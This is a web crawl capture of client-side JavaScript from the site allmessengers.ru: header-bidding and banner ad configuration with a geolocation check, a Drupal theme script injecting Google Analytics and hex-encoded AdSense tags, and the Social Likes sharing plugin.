V="darqp",Y="darqq",K="darqr",C="darqs",W=[{bidder:"myTarget",params:{placementId:"1483195"}},{bidder:"adriver",params:{placementId:"40:Q10_allmessengers.ru_M_FS"}},{bidder:"getintent",params:{placementId:"215_Q10_allmessengers.ru_M_FS_300x600"}},{bidder:"buzzoola",params:{placementId:"1261311"}},{bidder:"gnezdo",params:{placementId:"355176"}},{bidder:"astralab",params:{placementId:"66852dd7a084257a138867fa"}},{bidder:"otclick",params:{placementId:"14560"}}],G=[{bidder:"myTarget",params:{placementId:"1483197"}},{bidder:"adriver",params:{placementId:"40:Q10_allmessengers.ru_M_adhesion"}},{bidder:"getintent",params:{placementId:"215_Q10_allmessengers.ru_M_adhesion_320x100"}},{bidder:"buzzoola",params:{placementId:"1261308"}},{bidder:"astralab",params:{placementId:"66852dd9a084257a1388680d"}}],Z=[{bidder:"myTarget",params:{placementId:"1483199"}},{bidder:"adriver",params:{placementId:"40:Q10_allmessengers.ru_M_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_allmessengers.ru_M_inread_300x250"}},{bidder:"buzzoola",params:{placementId:"1261309"}},{bidder:"astralab",params:{placementId:"66852dd9a084257a13886817"}}],ee=[{bidder:"myTarget",params:{placementId:"1483201"}},{bidder:"adriver",params:{placementId:"40:Q10_allmessengers.ru_D_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_allmessengers.ru_D_inread_336x280"}},{bidder:"buzzoola",params:{placementId:"1261310"}},{bidder:"astralab",params:{placementId:"66852ddba084257a1388682a"}}];function I(){return[()=>g("body"),()=>{window.MTT.fullscreen({adfox:{ownerId:277740,params:{p1:V,p2:"gdxc"}},adfoxHeaderBidding:{units:[{sizes:[[300,600],[320,480],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200],[300,500],[240,400],[240,600],[160,600]],bids:W}]}}).run()}]}n(I,"fullscreen");function A(){return[()=>g("body"),()=>{function t(){window.scrollY>window.screen.height/8&&(window.MTT.adhesion({adfox:{ownerId:277740,paramsAdaptive:{mobile:{p1:Y,p2:"gdwh"}}},banner:{reloadDelay:30,maxReloads:2,backgroundColor:"#fbfbfb",refresh:30},adfoxHeaderBidding:{units:[{sizes:[[320,100],[320,50],[375,70],[300,100],[240,133]],bids:G}]}}),document.removeEventListener("scroll",t))}n(t,"getAdhesion"),document.addEventListener("scroll",t)}]}n(A,"adhesion");function M(){return[()=>g(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:K,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[240,400],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:Z}]},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]}})}]}n(M,"inreadMobile");function S(){return[()=>g(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:C,p2:"gxta"}},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]},adProvider:n(function(e,r,o){let[[d,a]]=k(e.container,2),l=E(2),s=n(()=>{l()&&o("STUB")},"errorHandler"),u=window.MTT.wrapper({containerId:d.id,adfox:{ownerId:277740,params:{p1:C,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:ee}]}});u.on("ERROR",s),u.on("STUB",s);let c=window.MTT.wrapper({containerId:a.id,adfox:{ownerId:277740,params:{p1:C,p2:"gxta"}}});c.on("ERROR",s),c.on("STUB",s)},"adProvider")})}]}n(S,"inreadDesktop");function L(){f.add(S())}n(L,"desktop");function F(){f.add(A(),I(),M())}n(F,"mobile");var R=[{path:"*",call:{320:F,992:L}}];function D(){let t={betweenDigital:"867894",adriver:"1267778",getintent:"1620836",myTarget:"867892",buzzoola:"1186538",astralab:"1667446",gnezdo:"2755801",otclick:"3121955"},e=1e3,r=[],o=[],i={gnezdo:.8};window.YaHeaderBiddingSettings={adUnits:o,biddersMap:t,syncPixels:r,timeout:e,biddersCpmAdjustmentMap:i}}n(D,"createHeaderBiddingSetting");function P(){return Promise.resolve(["https://yandex.ru/ads/system/header-bidding.js","https://yandex.ru/ads/system/context.js","https://s3.wi-fi.ru/mtt/banners/libs/1.11.7/all.js","https://cdn.al-adtech.com/ssp/sync-urls.js"])}n(P,"getDependencyList");function B(t,e){return new Promise((r,o)=>{let i,d="Unable to load "+t,a=document.createElement("script");a.type="application/javascript",a.src=t,a.async=!0,a.addEventListener("load",s),a.addEventListener("error",u),document.head.appendChild(a),typeof(e==null?void 0:e.timeoutMs)=="number"&&(e.timeoutMs===0?l():i=setTimeout(c,e.timeoutMs));function l(x){x?e!=null&&e.optional?(console.log(x),r()):o(x):r()}n(l,"release");function s(){clearInterval(i),a.removeEventListener("error",u),l()}n(s,"onLoad");function u(){clearInterval(i),a.removeEventListener("load",s),l(new Error(d))}n(u,"onError");function c(){a.removeEventListener("error",u),a.removeEventListener("load",s),l(new Error(d+". Timeout has expired"))}n(c,"onTimeout")})}n(B,"loadScript");function z(t){return Promise.all(t.map(e=>Array.isArray(e)?B(e[0],e[1]):B(e)))}n(z,"loadScriptBulk");function O(t,e){let r;return n(function o(i,d){let a=[...d],l=a.shift();l==="/"&&d.length>1&&(l=a.shift());let s,u;for(let c of i)typeof c.path=="string"&&c.path===l||c.path instanceof RegExp&&c.path.test(l)?s=c:c.path==="*"&&(typeof r=="undefined"&&(r=c),u=c);return!s||s&&!a.length?s||u||r:o(s.children||[],a)},"walker")(t,e)}n(O,"findByPath");function j(t){return t==="/"?["/"]:t.split("/").map(e=>"/"+e)}n(j,"toPath");function q(t){var d;let e=j(window.location.pathname);p.log("path",e);let r=O(t,e);if(!r){p.warn("Config not found");return}if(Q(r.call))return U(r.call);let o=ne(Object.keys((r==null?void 0:r.call)||{}).map(Number)),i=(d=r.call)==null?void 0:d[o];Q(i)&&U(i)}n(q,"processAdConfig");function Q(t){return typeof t!="undefined"&&typeof t=="function"}n(Q,"isAdConfigFn");function U(t){let e=n(r=>p.log("Function execution",r),"log");return new Promise(r=>{let o=t();te(o)?o.then(i=>{e(i.name),r(i())}):(e(t.name),r(o))})}n(U,"executeAdConfigFn");function te(t){return Object.prototype.toString.call(t)==="[object Promise]"}n(te,"isPromise");function ne(t){return t.reduce((e,r,o,i)=>{let d=i[o+1]-1||1/0;return re(window.innerWidth,r,d)?r:e},-1)}n(ne,"findAdConfigFnKey");function re(t,e,r){return t>=e&&t<=r}n(re,"inRange");b("#Q_sidebar{max-height:600px}.mtt-adhesion-timer,.mtt-adhesion-button{top:50%!important;left:0;margin-top:-10px}.mtt-adhesion-banner{padding-left:20px;max-height:30vh}.mtt-sticker-banner{max-width:336px;max-height:300px}.mtt-layout-extra-banner-item{max-width:336px;max-height:300px;width:100%}.mtt-layout-extra-banner,#mtt-inread-start,#mtt-inread-end{padding-bottom:20px}.mtt-centered>div,.mtt-inread>div{margin:auto!important}.mtt-inread{clear:both}");function H(t){return(document.cookie.match(new RegExp(`${t}=([^;]+)`))||[])[1]}n(H,"getCookie");function J(t,e,r,o,i){let d=[];if(r){let a=new Date;r instanceof Date?a=r:a.setTime(a.getTime()+r*24*60*60*1e3),d.push("expires="+a.toUTCString())}o&&d.push("domain="+o),i&&d.push("path="+i),document.cookie=`${t}=${e}; ${d.join("; ")}`}n(J,"setCookie");var v=H("geo-cookie"),oe="RU",ie=1,ae="https://ipgeo.service.qvant.ru/api/v1/iptogeo";function $(t){let e=t||oe;return new Promise(r=>{if(v)return r(v);de((o,i=e)=>{if(o)return p.error(o),r(i);J("geo-cookie",i,ie),v=i,r(i)})})}n($,"getCountry");function de(t){let e=new XMLHttpRequest;e.open("GET",ae,!0),e.onload=function(){switch(!0){case e.status===400:return t(new Error("bad_request"),void 0);case e.status===404:return t(new Error("not_found"),void 0);case e.status===500:return t(new Error("server_error"),void 0);case e.status!==200:return t(new Error("unexpected_status"),void 0)}let r=se(e.responseText);if(!(r!=null&&r.isoCode))return t(new Error("unexpected_response"),void 0);t(null,r.isoCode)},e.onerror=function(){return t(new Error("xhr_error"),void 0)},e.send()}n(de,"getGeoLoction");function se(t){try{return JSON.parse(t)}catch(e){return}}n(se,"parseJson");Promise.resolve().then(()=>console.time("init")).then(()=>$().then(t=>{if(console.log("country is ",t),t!=="RU")throw new Error("Config disabled")})).then(()=>D()).then(()=>P()).then(t=>z(t)).then(()=>q(R)).catch(console.log).finally(()=>console.timeEnd("init"));})();


--- FILE ---
content_type: application/javascript
request_url: https://www.allmessengers.ru/files/js/js_IM6sVLn86wnf9aZch7soIlB18Ev811VihpiOSkDC5Xo.js
body_size: 6882
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - https://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth
(function ($, Drupal, window, document, undefined) {

// To understand behaviors, see https://drupal.org/node/756722#behaviors
Drupal.behaviors.my_custom_behavior = {
  attach: function(context, settings) {

  	$('.toggler').unbind('click');
	  $('.toggler').click(function(){     
	    $('#topmenu').toggleClass('active');
	  });

    // Place your code here.
     var allVideos = $('iframe[src*="youtube"]');
     var fluidEl = $(".field-name-body");
     var resizeTimer;

	  allVideos.each(function() {
	    /*remember video aspectRatio*/
	    var ratio = $(this).height() / $(this).width();	    
	    $(this)
	    .attr('data-aspectRatio', ratio)	    
	    .removeAttr('height')
	    .removeAttr('width');

	    /*parent div for styles*/
	    if(!$(this).parent().hasClass('yt-wrapper')) {
	      $(this).wrap('<div class="yt-wrapper"></div>');
	    }
	  });

	  youtubeResponsive();

	  $(window).resize(function() {
	    clearTimeout(resizeTimer);
    	resizeTimer = setTimeout(youtubeResponsive, 500);
	  }).resize();

	  /*resize video*/
	  function youtubeResponsive() {			
		  var newWidth = fluidEl.width();
		  if(newWidth > 640) {
		    newWidth = 640;
		  }
  
		  allVideos.each(function() {
		    var $el = $(this);
		    var ratio = $el.attr('data-aspectRatio');
		    var newHeight = newWidth * ratio;
		    $el
		      .width(newWidth)
		      .height(newHeight);
		  }); 
  		
	  }
      
      $('.hidden-link').replaceWith(function(){return'<a href="'+$(this).data("link")+'" target="_blank">'+$(this).html()+'</a>';});
  }
};

 $(window).scroll(function() {
  var top = $(document).scrollTop();
  if (top > 2200 && top < 6500) $('#block-block-6').addClass('fixed-sb');
  else $('#block-block-6').removeClass('fixed-sb');
 });

})(jQuery, Drupal, this, this.document);

function almgstat() {
document.write('<script>  (function(i,s,o,g,r,a,m){i[\'GoogleAnalyticsObject\']=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,\'script\',\'https://www.google-analytics.com/analytics.js\',\'ga\');  ga(\'create\', \'UA-2512656-41\', \'auto\');  ga(\'send\', \'pageview\');</script>');
}

function alm_rk_fk1() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- allmessengers_adpt_top_201701 --><ins class="adsbygoogle adaptop"     style="display:block"     data-ad-client="ca-pub-7055683467657550"     data-ad-slot="6735209575"</ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
}

function alm_rk_mid() {
var _0x7cd8=["\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x21\x2D\x2D\x20\x61\x6C\x6C\x6D\x65\x73\x73\x65\x6E\x67\x65\x72\x73\x5F\x61\x64\x61\x70\x74\x69\x76\x65\x5F\x6D\x69\x64\x5F\x32\x30\x31\x36\x30\x39\x20\x2D\x2D\x3E\x3C\x69\x6E\x73\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x61\x64\x61\x70\x74\x5F\x72\x6B\x5F\x6D\x69\x64\x22\x20\x20\x20\x20\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x63\x6C\x69\x65\x6E\x74\x3D\x22\x63\x61\x2D\x70\x75\x62\x2D\x37\x30\x35\x35\x36\x38\x33\x34\x36\x36\x36\x35\x37\x35\x34\x39\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x73\x6C\x6F\x74\x3D\x22\x37\x33\x33\x36\x37\x39\x31\x31\x37\x37\x22\x3E\x3C\x2F\x69\x6E\x73\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x28\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x3D\x20\x77\x69\x6E\x64\x6F\x77\x2E\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x7C\x7C\x20\x5B\x5D\x29\x2E\x70\x75\x73\x68\x28\x7B\x7D\x29\x3B\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_0x7cd8[1]](_0x7cd8[0])
}

function alm_rk_top() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- allmessengers_adpt_top_201701 --><ins class="adsbygoogle adapttop"     style="display:block"     data-a'+'d-client="ca-p'+'ub-705568346'+'6657549"     data-ad-slot="6735209575"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
}

function almrklmf() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>     (adsbygoogle = window.adsbygoogle || []).push({          google_ad_client: "ca-p'+'ub-705568346'+'6657549",          enable_page_level_ads: true     });</script>');
}


function alm_rk_bot_adap() {
var _0xc4b4=["\x77\x69\x64\x74\x68","\x39\x36\x30","\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x21\x2D\x2D\x20\x61\x6C\x6C\x6D\x65\x73\x73\x65\x6E\x67\x65\x72\x73\x5F\x35\x38\x30\x78\x34\x30\x30\x5F\x32\x30\x31\x37\x30\x31\x20\x2D\x2D\x3E\x3C\x69\x6E\x73\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x22\x20\x20\x20\x20\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x77\x69\x64\x74\x68\x3A\x35\x38\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x70\x78\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x63\x6C\x69\x65\x6E\x74\x3D\x22\x63\x61\x2D\x70\x75\x62\x2D\x37\x30\x35\x35\x36\x38\x33\x34\x36\x36\x36\x35\x37\x35\x34\x39\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x73\x6C\x6F\x74\x3D\x22\x32\x31\x36\x35\x34\x30\x39\x31\x37\x36\x22\x3E\x3C\x2F\x69\x6E\x73\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x28\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x3D\x20\x77\x69\x6E\x64\x6F\x77\x2E\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x7C\x7C\x20\x5B\x5D\x29\x2E\x70\x75\x73\x68\x28\x7B\x7D\x29\x3B\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65","\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x21\x2D\x2D\x20\x61\x6C\x6C\x6D\x65\x73\x73\x65\x6E\x67\x65\x72\x73\x5F\x61\x64\x61\x70\x74\x5F\x62\x6F\x74\x5F\x32\x30\x31\x37\x30\x31\x20\x2D\x2D\x3E\x3C\x69\x6E\x73\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x61\x64\x61\x70\x62\x6F\x74\x22\x20\x20\x20\x20\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x63\x6C\x69\x65\x6E\x74\x3D\x22\x63\x61\x2D\x70\x75\x62\x2D\x37\x30\x35\x35\x36\x38\x33\x34\x36\x36\x36\x35\x37\x35\x34\x39\x22\x20\x20\x20\x20\x20\x64\x61\x74\x61\x2D\x61\x64\x2D\x73\x6C\x6F\x74\x3D\x22\x39\x36\x38\x38\x36\x37\x35\x39\x37\x35\x22\x3C\x2F\x69\x6E\x73\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x28\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x3D\x20\x77\x69\x6E\x64\x6F\x77\x2E\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x20\x7C\x7C\x20\x5B\x5D\x29\x2E\x70\x75\x73\x68\x28\x7B\x7D\x29\x3B\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];if(screen[_0xc4b4[0]]> _0xc4b4[1]){document[_0xc4b4[3]](_0xc4b4[2])}else {document[_0xc4b4[3]](_0xc4b4[4])}
}

function alm_toplink() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- allmessengers_links_top_201712 --><ins class="adsbygoogle gtoplink2"     style="display:block"     data-a'+'d-client="ca-p'+'ub-705568346'+'6657549"     data-ad-slot="1036110699"     data-ad-format="link"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
}

function alm_rk_fk2() {
document.write('<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- allmessengers_adpt_top_201701 --><ins class="adsbygoogle adaptop"     style="display:block"     data-ad-client="ca-pub-7055683467657550"     data-ad-slot="6735209575"</ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
}

;
/*! Social Likes v3.1.0 by Artem Sapegin - http://sapegin.github.com/social-likes - Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a,b){"use strict";function c(a,b){this.container=a,this.options=b,this.init()}function d(b,c){this.widget=b,this.options=a.extend({},c),this.detectService(),this.service&&this.init()}function e(a){function b(a,b){return b.toUpper()}var c={},d=a.data();for(var e in d){var f=d[e];"yes"===f?f=!0:"no"===f&&(f=!1),c[e.replace(/-(\w)/g,b)]=f}return c}function f(a,b){return g(a,b,encodeURIComponent)}function g(a,b,c){return a.replace(/\{([^\}]+)\}/g,function(a,d){return d in b?c?c(b[d]):b[d]:a})}function h(a,b){var c=l+a;return c+" "+c+"_"+b}function i(b,c){function d(g){"keydown"===g.type&&27!==g.which||a(g.target).closest(b).length||(b.removeClass(m),e.off(f,d),a.isFunction(c)&&c())}var e=a(document),f="click touchstart keydown";e.on(f,d)}function j(a){var b=10;if(document.documentElement.getBoundingClientRect){var c=parseInt(a.css("left"),10),d=parseInt(a.css("top"),10),e=a[0].getBoundingClientRect();e.left<b?a.css("left",b-e.left+c):e.right>window.innerWidth-b&&a.css("left",window.innerWidth-e.right-b+c),e.top<b?a.css("top",b-e.top+d):e.bottom>window.innerHeight-b&&a.css("top",window.innerHeight-e.bottom-b+d)}a.addClass(m)}var k="social-likes",l=k+"__",m=k+"_opened",n="https:"===location.protocol?"https:":"http:",o={facebook:{counterUrl:"https://graph.facebook.com/fql?q=SELECT+total_count+FROM+link_stat+WHERE+url%3D%22{url}%22&callback=?",convertNumber:function(a){return a.data[0].total_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:359},twitter:{popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:250,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0}},mailru:{counterUrl:n+"//connect.mail.ru/share_count?url_list={url}&callback=1&func=?",convertNumber:function(a){for(var b in a)if(a.hasOwnProperty(b))return a[b].shares},popupUrl:"https://connect.mail.ru/share?share_url={url}&title={title}",popupWidth:492,popupHeight:500},vkontakte:{counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(b,c){var d=o.vkontakte;d._||(d._=[],window.VK||(window.VK={}),window.VK.Share={count:function(a,b){d._[a].resolve(b)}});var e=d._.length;d._.push(c),a.getScript(f(b,{index:e})).fail(c.reject)},popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:655,popupHeight:450},odnoklassniki:{counterUrl:n+"//connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(b,c){var d=o.odnoklassniki;d._||(d._=[],window.ODKL||(window.ODKL={}),window.ODKL.updateCount=function(a,b){d._[a].resolve(b)});var e=d._.length;d._.push(c),a.getScript(f(b,{index:e})).fail(c.reject)},popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:580,popupHeight:336},plusone:{counterUrl:n+"//share.yandex.ru/gpp.xml?url={url}&callback=?",convertNumber:function(a){return parseInt(a.replace(/\D/g,""),10)},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:500,popupHeight:550},pinterest:{counterUrl:n+"//api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(a){return a.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:740,popupHeight:550}},p={promises:{},fetch:function(b,c,d){p.promises[b]||(p.promises[b]={});var e=p.promises[b];if(!d.forceUpdate&&e[c])return e[c];var g=a.extend({},o[b],d),h=a.Deferred(),i=g.counterUrl&&f(g.counterUrl,{url:c});return i&&a.isFunction(g.counter)?g.counter(i,h):g.counterUrl?a.getJSON(i).done(function(b){try{var c=b;a.isFunction(g.convertNumber)&&(c=g.convertNumber(b)),h.resolve(c)}catch(d){h.reject()}}).fail(h.reject):h.reject(),e[c]=h.promise(),e[c]}};a.fn.socialLikes=function(b){return this.each(function(){var d=a(this),f=d.data(k);f?a.isPlainObject(b)&&f.update(b):(f=new c(d,a.extend({},a.fn.socialLikes.defaults,b,e(d))),d.data(k,f))})},a.fn.socialLikes.defaults={url:window.location.href.replace(window.location.hash,""),title:document.title,counters:!0,zeroes:!1,wait:500,timeout:1e4,popupCheckInterval:500,singleTitle:"Share"},c.prototype={init:function(){this.container.addClass(k),this.single=this.container.hasClass(k+"_single"),this.initUserButtons(),this.countersLeft=0,this.number=0,this.container.on("counter."+k,a.proxy(this.updateCounter,this));var b=this.container.children();this.makeSingleButton(),this.buttons=[],b.each(a.proxy(function(b,c){var e=new d(a(c),this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++},this)),this.options.counters?(this.timer=setTimeout(a.proxy(this.appear,this),this.options.wait),this.timeout=setTimeout(a.proxy(this.ready,this,!0),this.options.timeout)):this.appear()},initUserButtons:function(){!this.userButtonInited&&window.socialLikesButtons&&a.extend(!0,o,socialLikesButtons),this.userButtonInited=!0},makeSingleButton:function(){if(this.single){var b=this.container;b.addClass(k+"_vertical"),b.wrap(a("<div>",{"class":k+"_single-w"})),b.wrapInner(a("<div>",{"class":k+"__single-container"}));var c=b.parent(),d=a("<div>",{"class":h("widget","single")}),e=a(g('<div class="{buttonCls}"><span class="{iconCls}"></span>{title}</div>',{buttonCls:h("button","single"),iconCls:h("icon","single"),title:this.options.singleTitle}));d.append(e),c.append(d),d.on("click",function(){var a=k+"__widget_active";return d.toggleClass(a),d.hasClass(a)?(b.css({left:-(b.width()-d.width())/2,top:-b.height()}),j(b),i(b,function(){d.removeClass(a)})):b.removeClass(m),!1}),this.widget=d}},update:function(b){if(b.forceUpdate||b.url!==this.options.url){this.number=0,this.countersLeft=this.buttons.length,this.widget&&this.widget.find("."+k+"__counter").remove(),a.extend(this.options,b);for(var c=0;c<this.buttons.length;c++)this.buttons[c].update(b)}},updateCounter:function(a,b,c){c=c||0,(c||this.options.zeroes)&&(this.number+=c,this.single&&this.getCounterElem().text(this.number)),0===this.countersLeft&&(this.appear(),this.ready()),this.countersLeft--},appear:function(){this.container.addClass(k+"_visible")},ready:function(a){this.timeout&&clearTimeout(this.timeout),this.container.addClass(k+"_ready"),a||this.container.trigger("ready."+k,this.number)},getCounterElem:function(){var b=this.widget.find("."+l+"counter_single");return b.length||(b=a("<span>",{"class":h("counter","single")}),this.widget.append(b)),b}},d.prototype={init:function(){this.detectParams(),this.initHtml(),setTimeout(a.proxy(this.initCounter,this),0)},update:function(b){a.extend(this.options,{forceUpdate:!1},b),this.widget.find("."+k+"__counter").remove(),this.initCounter()},detectService:function(){var b=this.widget.data("service");if(!b){for(var c=this.widget[0],d=c.classList||c.className.split(" "),e=0;e<d.length;e++){var f=d[e];if(o[f]){b=f;break}}if(!b)return}this.service=b,a.extend(this.options,o[b])},detectParams:function(){var a=this.widget.data();if(a.counter){var b=parseInt(a.counter,10);isNaN(b)?this.options.counterUrl=a.counter:this.options.counterNumber=b}a.title&&(this.options.title=a.title),a.url&&(this.options.url=a.url)},initHtml:function(){var b=this.options,c=this.widget,d=c.find("a");d.length&&this.cloneDataAttrs(d,c);var e=a("<span>",{"class":this.getElementClassNames("button"),text:c.text()});if(b.clickUrl){var g=f(b.clickUrl,{url:b.url,title:b.title}),h=a("<a>",{href:g});this.cloneDataAttrs(c,h),c.replaceWith(h),this.widget=c=h}else c.on("click",a.proxy(this.click,this));c.removeClass(this.service),c.addClass(this.getElementClassNames("widget")),e.prepend(a("<span>",{"class":this.getElementClassNames("icon")})),c.empty().append(e),this.button=e},initCounter:function(){if(this.options.counters)if(this.options.counterNumber)this.updateCounter(this.options.counterNumber);else{var b={counterUrl:this.options.counterUrl,forceUpdate:this.options.forceUpdate};p.fetch(this.service,this.options.url,b).always(a.proxy(this.updateCounter,this))}},cloneDataAttrs:function(a,b){var c=a.data();for(var d in c)c.hasOwnProperty(d)&&b.data(d,c[d])},getElementClassNames:function(a){return h(a,this.service)},updateCounter:function(b){b=parseInt(b,10)||0;var c={"class":this.getElementClassNames("counter"),text:b};b||this.options.zeroes||(c["class"]+=" "+k+"__counter_empty",c.text="");var d=a("<span>",c);this.widget.append(d),this.widget.trigger("counter."+k,[this.service,b])},click:function(b){var c=this.options,d=!0;if(a.isFunction(c.click)&&(d=c.click.call(this,b)),d){var e=f(c.popupUrl,{url:c.url,title:c.title});e=this.addAdditionalParamsToUrl(e),this.openPopup(e,{width:c.popupWidth,height:c.popupHeight})}return!1},addAdditionalParamsToUrl:function(b){var c=a.param(a.extend(this.widget.data(),this.options.data));if(a.isEmptyObject(c))return b;var d=-1===b.indexOf("?")?"?":"&";return b+d+c},openPopup:function(b,c){var d=Math.round(screen.width/2-c.width/2),e=0;screen.height>c.height&&(e=Math.round(screen.height/3-c.height/2));var f=window.open(b,"sl_"+this.service,"left="+d+",top="+e+",width="+c.width+",height="+c.height+",personalbar=0,toolbar=0,scrollbars=1,resizable=1");if(f){f.focus(),this.widget.trigger("popup_opened."+k,[this.service,f]);var g=setInterval(a.proxy(function(){f.closed&&(clearInterval(g),this.widget.trigger("popup_closed."+k,this.service))},this),this.options.popupCheckInterval)}else location.href=b}},a(function(){a("."+k).socialLikes()})});;
/*! jquery.iframetracker v2.1.0 | https://github.com/vincepare/iframeTracker-jquery | Copyright (c) 2013-2018 Vincent Paré | Licensed Apache-2.0 */
